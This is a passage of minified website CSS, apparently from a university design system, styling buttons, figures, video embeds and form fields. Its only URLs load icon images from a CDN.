.75rem;text-align:left;-webkit-text-decoration:none;text-decoration:none;transition:border-color var(--tr-speed-fast) ease-in-out,color var(--tr-speed-fast) ease-in-out,background-color var(--tr-speed-fast) ease-in-out;width:100%}@media (min-width: 481px){.uomcontent .button-hero-reverse{display:inline-flex;width:auto}}.uomcontent .button-hero-reverse:visited{color:var(--btn-col-text)}.uomcontent .button-hero-reverse:hover{background-color:var(--btn-col-bg-hover);box-shadow:inset 0 0 0 1px var(--btn-col-outline-hover, transparent);color:var(--btn-col-text-hover)}.uomcontent .button-hero-reverse:focus{color:var(--btn-col-text)}.uomcontent .button-hero-reverse:active{background-color:var(--btn-col-bg-active);box-shadow:inset 0 0 0 1px var(--btn-col-outline-active, transparent);color:var(--btn-col-text-active)}.uomcontent .button-hero-reverse:disabled,.uomcontent .button-hero-reverse[disabled],.uomcontent .button-hero-reverse.disabled{--btn-col-icon: inherit;color:var(--btn-col-text-disabled);background-color:var(--btn-col-bg-disabled);box-shadow:inset 0 0 0 1px var(--btn-col-outline-disabled, transparent);pointer-events:none;cursor:not-allowed}.js-has-pseudo .uomcontent .button-hero-reverse:not([csstools-has-1m-2w-2p-37-14-2j-2s-2p-38-2p-19-2x-2r-33-32-2l-15]):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent .button-hero-reverse:not(:has([data-icon])):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent .button-hero-reverse [data-icon]{--icon-width: var(--icon-size-sm);order:-1;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent .button-hero-reverse{--btn-col-text: var(--col-btn-primary-text);--btn-col-text-hover: var(--col-btn-primary-text-hover);--btn-col-text-active: var(--col-btn-primary-text-active);--btn-col-text-disabled: var(--col-btn-primary-text-disabled);--btn-col-bg: var(--col-btn-primary-bg);--btn-col-bg-hover: var(--col-btn-primary-bg-hover);--btn-col-bg-active: var(--col-btn-primary-bg-active);--btn-col-bg-disabled: var(--col-btn-primary-bg-disabled);--btn-col-outline: var(--col-btn-primary-outline)}.uomcontent .button-hero-reverse.button-hero-reverse:before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-left-53ef9a4400c3df171882.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-left-53ef9a4400c3df171882.svg);width:var(--icon-size-sm)}.uomcontent .button-hero-inverse{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent .button-hero-inverse{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent .button-hero-inverse{--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fm: 0}.uomcontent .button-hero-inverse{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);align-items:flex-start;background-color:var(--btn-col-bg);border:0;box-shadow:inset 0 0 0 1px var(--btn-col-outline);color:var(--btn-col-text);cursor:pointer;display:flex;font-style:normal;gap:.25rem;padding:.75rem 1rem .75rem .75rem;text-align:left;-webkit-text-decoration:none;text-decoration:none;transition:border-color var(--tr-speed-fast) ease-in-out,color var(--tr-speed-fast) ease-in-out,background-color var(--tr-speed-fast) ease-in-out;width:100%}@media (min-width: 481px){.uomcontent .button-hero-inverse{display:inline-flex;width:auto}}.uomcontent .button-hero-inverse:visited{color:var(--btn-col-text)}.uomcontent .button-hero-inverse:hover{background-color:var(--btn-col-bg-hover);box-shadow:inset 0 0 0 1px var(--btn-col-outline-hover, transparent);color:var(--btn-col-text-hover)}.uomcontent .button-hero-inverse:focus{color:var(--btn-col-text)}.uomcontent .button-hero-inverse:active{background-color:var(--btn-col-bg-active);box-shadow:inset 0 0 0 1px var(--btn-col-outline-active, transparent);color:var(--btn-col-text-active)}.uomcontent .button-hero-inverse:disabled,.uomcontent .button-hero-inverse[disabled],.uomcontent .button-hero-inverse.disabled{--btn-col-icon: inherit;color:var(--btn-col-text-disabled);background-color:var(--btn-col-bg-disabled);box-shadow:inset 0 0 0 1px var(--btn-col-outline-disabled, transparent);pointer-events:none;cursor:not-allowed}.js-has-pseudo .uomcontent .button-hero-inverse:not([csstools-has-1m-2w-2p-37-14-2j-2s-2p-38-2p-19-2x-2r-33-32-2l-15]):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent .button-hero-inverse:not(:has([data-icon])):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent .button-hero-inverse [data-icon]{--icon-width: var(--icon-size-sm);order:-1;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent .button-hero-inverse{--btn-col-text: var(--col-btn-secondary-text);--btn-col-text-hover: var(--col-btn-secondary-text-hover);--btn-col-text-active: var(--col-btn-secondary-text-active);--btn-col-text-disabled: var(--col-btn-secondary-text-disabled);--btn-col-bg: var(--col-btn-secondary-bg);--btn-col-bg-hover: var(--col-btn-secondary-bg-hover);--btn-col-bg-active: var(--col-btn-secondary-bg-active);--btn-col-bg-disabled: var(--col-btn-secondary-bg-disabled);--btn-col-outline: var(--col-btn-secondary-outline)}.uomcontent .button-hero-inverse.button-hero-reverse:before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-left-53ef9a4400c3df171882.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-left-53ef9a4400c3df171882.svg);width:var(--icon-size-sm)}.uomcontent [role=main] figure{margin:0 0 var(--sp-3)}.uomcontent [role=main] figcaption{margin-top:var(--sp-2)}.uomcontent [role=main] .figure{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .figure{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .figure{max-width:var(--w-lge)}}.uomcontent [role=main] .figure{margin-bottom:var(--sp-3)}@media screen and (min-width: 769px){.uomcontent [role=main] .figure{margin-bottom:var(--sp-4)}}.uomcontent [role=main] .figure__content{max-width:100%;height:auto;width:100%;margin-bottom:0}.uomcontent [role=main] .figure__caption{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);font-style:italic;width:100%;text-align:center}.uomcontent [role=main] .figure--spaced{margin-block:var(--sp-layout)}.uomcontent [role=main] .figure--min{text-align:center}.uomcontent [role=main] .figure--min [class*=__content]{width:auto}.uomcontent [role=main] .figure--max{width:100%}.uomcontent [role=main] .figure--left,.uomcontent [role=main] .figure--right{max-width:calc(100vw/var(--inset-width, 1) - var(--gap))}@media (min-width: 769px){.uomcontent [role=main] .figure--left,.uomcontent [role=main] .figure--right{--inset-width: 2;margin-top:var(--sp-1)}}@media (min-width: 1099px){.uomcontent [role=main] .figure--left,.uomcontent [role=main] .figure--right{--inset-width: 3}}@media (min-width: 1440px){.uomcontent [role=main] .figure--left,.uomcontent [role=main] .figure--right{--inset-width: 4}}@media screen and (min-width: 769px){.uomcontent [role=main] .figure--left{margin-right:var(--gap);float:left}}@media (min-width: 769px){.uomcontent [role=main] .figure--left [class*=__caption]{text-align:left}}@media screen and (min-width: 769px){.uomcontent [role=main] .figure--right{margin-left:var(--gap);float:right}}@media (min-width: 769px){.uomcontent [role=main] .figure--right [class*=__caption]{text-align:right}}@media (min-width: 769px){.uomcontent [role=main] .figure--right [class*=__caption]:before{margin-left:auto}}.uomcontent [role=main] .with-figure{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .with-figure{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .with-figure{max-width:var(--w-lge)}}.uomcontent [role=main] .with-figure:before,.uomcontent [role=main] .with-figure:after{content:"";display:table}.uomcontent [role=main] .with-figure:after{clear:both}.uomcontent [role=main] .with-figure{margin-bottom:var(--sp-3)}.uomcontent [role=main] .with-figure>:last-child{margin-bottom:0}.uomcontent [role=main] .inset-left,.uomcontent [role=main] .inset-right{display:flex;flex-flow:wrap column;max-width:calc(100vw/var(--inset-width, 1) - var(--gap))}@media (min-width: 769px){.uomcontent [role=main] .inset-left,.uomcontent [role=main] .inset-right{--inset-width: 2;margin-top:var(--sp-1)}}@media (min-width: 1099px){.uomcontent [role=main] .inset-left,.uomcontent [role=main] .inset-right{--inset-width: 3}}@media (min-width: 1440px){.uomcontent [role=main] .inset-left,.uomcontent [role=main] .inset-right{--inset-width: 4}}.uomcontent [role=main] .inset-left figcaption,.uomcontent [role=main] .inset-right figcaption{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);font-style:italic;text-align:center}.uomcontent [role=main] .inset-left img,.uomcontent [role=main] .inset-left svg,.uomcontent [role=main] .inset-right img,.uomcontent [role=main] .inset-right svg{max-height:31.25rem}@media screen and (min-width: 769px){.uomcontent [role=main] .inset-left{margin-right:var(--gap);float:left}}@media (min-width: 769px){.uomcontent [role=main] .inset-left figcaption{text-align:left}}@media screen and (min-width: 769px){.uomcontent [role=main] .inset-right{margin-left:var(--gap);float:right}}@media (min-width: 769px){.uomcontent [role=main] .inset-right figcaption{text-align:right}}@media (min-width: 769px){.uomcontent [role=main] .inset-right figcaption:before{margin-left:auto}}body .uomcontent .modal__dialog .inset-left{margin-left:0}body .uomcontent .modal__dialog .inset-right{margin-right:0}.uomcontent [role=main] .embed{--embed-col-label: var(--col-bg-secondary);--embed-col-btn: var(--col-bg-light-o-45);--embed-col-focus: transparent;--embed-scale-img: 1;--embed-aspect-ratio: 16/9;display:flex;flex-flow:column;overflow:hidden;position:relative}.uomcontent [role=main] .embed--21_9,.uomcontent [role=main] .embed--widescreen{--embed-aspect-ratio: 21/9}.uomcontent [role=main] .embed--square{--embed-aspect-ratio: 1}.uomcontent [role=main] .embed--portrait{--embed-aspect-ratio: 9/16}.uomcontent [role=main] .embed--soundcloud-visual{height:20rem}@media (min-width: 481px){.uomcontent [role=main] .embed--soundcloud-visual{--embed-aspect-ratio: auto }}.uomcontent [role=main] .embed--soundcloud-classic{--embed-aspect-ratio: auto;height:10.375rem}.uomcontent [role=main] .embed__container{position:relative;overflow:hidden;aspect-ratio:var(--embed-aspect-ratio);background:var(--col-bg-alt-25)}.uomcontent [role=main] .embed__container iframe{position:absolute}.uomcontent [role=main] .embed__overlay{position:absolute;inset:0}.uomcontent [role=main] .embed__overlay:hover{--embed-col-label: var(--col-bg-accent);--embed-scale-img: 1.2;cursor:pointer}.uomcontent [role=main] .embed__thumbnail{position:absolute;inset:0;background-size:cover;background-position:center;scale:var(--embed-scale-img);transition:scale .3s ease;filter:contrast(.7)}.uomcontent [role=main] .embed__btn{position:absolute;background:none;border:0;inset:0}.uomcontent [role=main] .embed__btn:focus-within{--embed-col-focus: var(--col-outline-focus)}.uomcontent [role=main] .embed__btn-icon{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:clamp(4rem,10%,8rem);color:var(--col-text-light);background:var(--embed-col-btn);outline:2px solid var(--embed-col-focus);transition:opacity .15s ease;border:0;border-radius:50%;line-height:0}.uomcontent [role=main] .embed__btn-icon:hover{--embed-col-btn: var(--col-bg-light-o-60)}.uomcontent [role=main] .embed__btn-icon:before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/play-d6f9a22fb476e9bdebc4.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/play-d6f9a22fb476e9bdebc4.svg);width:var(--icon-size-xxl);width:100%}.uomcontent [role=main] .embed__label{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7)}@media screen and (min-width: 769px){.uomcontent [role=main] .embed__label{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}}.uomcontent [role=main] .embed__label{--fm: 0;--fw: var(--fw-bold)}.uomcontent [role=main] .embed__label{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:flex;align-items:center;position:absolute;left:0;bottom:0;background-color:var(--embed-col-label);color:var(--col-text-light);padding-right:.75rem;padding-block:.25rem;transition:background-color .15s ease;text-align:left}.uomcontent [role=main] .embed__label:before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/play-d6f9a22fb476e9bdebc4.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/play-d6f9a22fb476e9bdebc4.svg);width:var(--icon-size-xs);width:2rem;color:var(--col-text-tertiary);margin-block:-.25rem;flex-shrink:0}@media (min-width: 769px){.uomcontent [role=main] .embed__label:before{width:2.5rem}}.uomcontent [role=main] .embed__duration{font-weight:var(--fw-regular);flex-shrink:0}.uomcontent [role=main] .embed__duration:not(:empty){margin-left:var(--sp-1)}[role=main] form{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){[role=main] form{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){[role=main] form{max-width:var(--w-lge)}}@media screen and (min-width: 769px){[role=main] form{padding-left:0;padding-right:0}}[role=main] form.alt{padding:1.25rem}[role=main] form [data-required=true]:after{content:"*";color:var(--col-form-required-text)}[role=main] form :focus-visible{outline-offset:-2px}.uomcontent [role=main] form footer{padding:0}.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-2j-36-33-30-2t-1p-13-31-2p-2x-32-13-2l-w-2u-33-36-31-w-39-30-1m-2w-2p-37-14-2x-32-34-39-38-15]:not(.does-not-exist):not(does-not-exist):not(does-not-exist):not(does-not-exist){padding-inline:0}.uomcontent [role=main] form ul:has(input){padding-inline:0}.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-2j-36-33-30-2t-1p-13-31-2p-2x-32-13-2l-w-2u-33-36-31-w-30-2x-1m-2w-2p-37-14-2x-32-34-39-38-15]:not(.does-not-exist):not(does-not-exist):not(does-not-exist):not(does-not-exist){list-style-type:none;margin-inline:0}.uomcontent [role=main] form li:has(input){list-style-type:none;margin-inline:0}.uomcontent .form-error{color:var(--col-form-invalid-text);margin-bottom:var(--sp-2)}.uomcontent .form-error p{margin-bottom:0}.uomcontent fieldset{border:0;padding:0}.uomcontent fieldset div{margin-bottom:var(--sp-2)}.uomcontent fieldset small{display:none;margin:0;text-transform:none}.uomcontent fieldset .cursor{cursor:pointer}.uomcontent legend,.uomcontent label{display:block;position:relative;margin-block:var(--sp-1);color:var(--col-form-label-text);font-weight:var(--fw-semibold)}@media screen and (min-width: 769px){.uomcontent legend,.uomcontent label{max-width:25.75rem}}.uomcontent .invalid small{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);margin-top:var(--sp-1);color:var(--col-form-invalid-text);font-weight:var(--fw-semibold);display:block}.uomcontent input:not([type=submit],[type=button],[type=range]){--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent input:not([type=submit],[type=button],[type=range]){--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent input:not([type=submit],[type=button],[type=range]){--fm: 0}.uomcontent input:not([type=submit],[type=button],[type=range]){font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);padding:.75rem var(--sp-2);color:var(--col-form-input-text);background-color:var(--col-form-input-bg);box-shadow:inset 0 0 0 1px var(--col-form-input-outline);border:0;width:100%}@media screen and (min-width: 769px){.uomcontent input:not([type=submit],[type=button],[type=range]){width:25rem}}.uomcontent input:not([type=submit],[type=button],[type=range]):hover:where(:not(:focus)){background-color:var(--col-form-input-bg-hover)}.uomcontent input:not([type=submit],[type=button],[type=range]).invalid{box-shadow:inset 0 0 0 2px var(--col-form-input-outline-invalid)}.uomcontent input:not([type=submit],[type=button],[type=range])[disabled]{cursor:not-allowed;color:var(--col-form-input-text-disabled);background-color:var(--col-form-input-bg-disabled);box-shadow:inset 0 0 0 1px var(--col-form-input-outline-disabled)}.uomcontent input[type=date]:hover,.uomcontent input[type=month]:hover,.uomcontent input[type=time]:hover,.uomcontent input[type=color]:hover,.uomcontent input[type=range]:hover{cursor:pointer}.uomcontent input[type=color]{width:6.875rem;height:3.0625rem}.uomcontent input[type=file]{padding:0}.uomcontent input[type=file]::file-selector-button{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent input[type=file]::file-selector-button{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent input[type=file]::file-selector-button{--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fm: 0}.uomcontent input[type=file]::file-selector-button{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);align-items:flex-start;background-color:var(--btn-col-bg);border:0;box-shadow:inset 0 0 0 1px var(--btn-col-outline);color:var(--btn-col-text);cursor:pointer;display:flex;font-style:normal;gap:.25rem;padding:.75rem 1rem .75rem .75rem;text-align:left;-webkit-text-decoration:none;text-decoration:none;transition:border-color var(--tr-speed-fast) ease-in-out,color var(--tr-speed-fast) ease-in-out,background-color var(--tr-speed-fast) ease-in-out;width:100%}@media (min-width: 481px){.uomcontent input[type=file]::file-selector-button{display:inline-flex;width:auto}}.uomcontent input[type=file]::file-selector-button:visited{color:var(--btn-col-text)}.uomcontent input[type=file]::file-selector-button:hover{background-color:var(--btn-col-bg-hover);box-shadow:inset 0 0 0 1px var(--btn-col-outline-hover, transparent);color:var(--btn-col-text-hover)}.uomcontent input[type=file]::file-selector-button:focus{color:var(--btn-col-text)}.uomcontent input[type=file]::file-selector-button:active{background-color:var(--btn-col-bg-active);box-shadow:inset 0 0 0 1px var(--btn-col-outline-active, transparent);color:var(--btn-col-text-active)}.uomcontent input[type=file]::file-selector-button:disabled,.uomcontent input[type=file]::file-selector-button [disabled],.uomcontent input[type=file]::file-selector-button .disabled{--btn-col-icon: inherit;color:var(--btn-col-text-disabled);background-color:var(--btn-col-bg-disabled);box-shadow:inset 0 0 0 1px var(--btn-col-outline-disabled, transparent);pointer-events:none;cursor:not-allowed}.js-has-pseudo .uomcontent input[type=file]::file-selector-button:not([csstools-has-1m-2w-2p-37-14-2j-2s-2p-38-2p-19-2x-2r-33-32-2l-15]):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent input[type=file]::file-selector-button:not(:has([data-icon])):before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-sm);flex-shrink:0;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent input[type=file]::file-selector-button [data-icon]{--icon-width: var(--icon-size-sm);order:-1;translate:0 .2rem;color:var(--btn-col-icon, inherit)}.uomcontent input[type=file]::file-selector-button{--btn-col-text: var(--col-btn-secondary-text);--btn-col-text-hover: var(--col-btn-secondary-text-hover);--btn-col-text-active: var(--col-btn-secondary-text-active);--btn-col-text-disabled: var(--col-btn-secondary-text-disabled);--btn-col-bg: var(--col-btn-secondary-bg);--btn-col-bg-hover: var(--col-btn-secondary-bg-hover);--btn-col-bg-active: var(--col-btn-secondary-bg-active);--btn-col-bg-disabled: var(--col-btn-secondary-bg-disabled);--btn-col-outline: var(--col-btn-secondary-outline);display:inline-flex;width:auto;margin-right:var(--sp-2)}.uomcontent input[type=file]::file-selector-button,.uomcontent input[type=file]::file-selector-button:hover{box-shadow:inset 0 0 0 1px var(--col-form-input-outline)}.uomcontent input[type=range]{accent-color:var(--col-form-input-outline);width:100%}@media screen and (min-width: 769px){.uomcontent input[type=range]{width:25rem}}.uomcontent input[type=range]::-webkit-slider-runnable-track{outline:1px solid var(--col-form-input-outline);outline-offset:-2px;height:.625rem}.uomcontent input[type=range]::-webkit-slider-thumb{position:relative;top:-.1875rem}.uomcontent textarea{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent textarea{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent textarea{--fm: 0}.uomcontent textarea{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);padding:.75rem var(--sp-2);color:var(--col-form-input-text);background-color:var(--col-form-input-bg);box-shadow:inset 0 0 0 1px var(--col-form-input-outline);border:0;width:100%}@media screen and (min-width: 769px){.uomcontent textarea{width:25rem}}.uomcontent textarea:hover:where(:not(:focus)){background-color:var(--col-form-input-bg-hover)}.uomcontent textarea.invalid{box-shadow:inset 0 0 0 2px var(--col-form-input-outline-invalid)}.uomcontent textarea[disabled]{cursor:not-allowed;color:var(--col-form-input-text-disabled);background-color:var(--col-form-input-bg-disabled);box-shadow:inset 0 0 0 1px var(--col-form-input-outline-disabled)}.uomcontent textarea{height:12.5rem}.uomcontent select{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent select{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent select{--fm: 0}.uomcontent select{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);padding:.75rem var(--sp-2);color:var(--col-form-input-text);background-color:var(--col-form-input-bg);box-shadow:inset 0 0 0 1px var(--col-form-input-outline);border:0;width:100%}@media screen and (min-width: 769px){.uomcontent select{width:25rem}}.uomcontent select:hover:where(:not(:focus)){background-color:var(--col-form-input-bg-hover)}.uomcontent select.invalid{box-shadow:inset 0 0 0 2px var(--col-form-input-outline-invalid)}.uomcontent select[disabled]{cursor:not-allowed;color:var(--col-form-input-text-disabled);background-color:var(--col-form-input-bg-disabled);box-shadow:inset 0 0 0 1px var(--col-form-input-outline-disabled)}.uomcontent select{font-weight:var(--fw-semibold);background-image:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-down-a18383c24366b4ce71b8.svg),linear-gradient(to left,var(--col-form-input-outline) 0%,var(--col-form-input-outline) 100%);background-repeat:no-repeat;background-position:right 1rem top 50%,right 3.0625rem top 0;background-size:1.25rem auto,1px auto;padding-right:4rem;cursor:pointer;-webkit-appearance:none;appearance:none}@media screen and (min-width: 769px){.uomcontent select{width:100%;max-width:25rem}}.uomcontent select::-ms-expand{display:none}.uomcontent select[disabled]{background-image:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-down-a18383c24366b4ce71b8.svg),linear-gradient(to left,var(--col-form-input-outline-disabled) 0%,var(--col-form-input-outline-disabled) 100%)}.uomcontent .dropdown{position:relative;width:100%}@media screen and (min-width: 481px){.uomcontent .dropdown{width:max-content}}.uomcontent .dropdown summary{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent .dropdown summary{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent .dropdown summary{--fm: 0}.uomcontent .dropdown summary{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);padding:.75rem var(--sp-2);color:var(--col-form-input-text);background-color:var(--col-form-input-bg);box-shadow:inset 0 0 0 1px var(--col-form-input-outline);border:0;width:100%}@media screen and (min-width: 769px){.uomcontent .dropdown summary{width:25rem}}.uomcontent .dropdown summary:hover:where(:not(:focus)){background-color:var(--col-form-input-bg-hover)}.uomcontent .dropdown summary.invalid{box-shadow:inset 0 0 0 2px var(--col-form-input-outline-invalid)}.uomcontent .dropdown summary[disabled]{cursor:not-allowed;color:var(--col-form-input-text-disabled);background-color:var(--col-form-input-bg-disabled);box-shadow:inset 0 0 0 1px var(--col-form-input-outline-disabled)}.uomcontent .dropdown summary{font-weight:var(--fw-semibold);background-image:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-down-a18383c24366b4ce71b8.svg),linear-gradient(to left,var(--col-form-input-outline) 0%,var(--col-form-input-outline) 100%);background-repeat:no-repeat;background-position:right 1rem top 50%,right 3.0625rem top 0;background-size:1.25rem auto,1px auto;padding-right:4rem;cursor:pointer;-webkit-appearance:none;appearance:none}@media screen and (min-width: 769px){.uomcontent .dropdown summary{width:100%;max-width:25rem}}.uomcontent .dropdown summary::-ms-expand{display:none}.uomcontent .dropdown 